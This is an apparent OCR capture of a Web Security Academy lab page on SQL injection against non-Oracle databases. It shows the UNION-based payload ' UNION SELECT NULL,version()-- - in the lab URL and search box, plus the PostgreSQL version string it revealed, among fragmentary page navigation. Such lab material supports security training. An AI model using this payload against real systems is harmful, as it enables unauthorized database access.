 SQL injection attack, listin
https://0ad700b20389c8a8c0eda680006600b6.web-security-academy.net/filter?category=' UNION SELECT NULL,version()-- -
riv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
WebSecurity
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,version()-- -
Refine your search:
All Accessories Food & Drink Lifestyle Pets Toys & Games
PostgreSQL 12.12 (Ubuntu 12.12-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit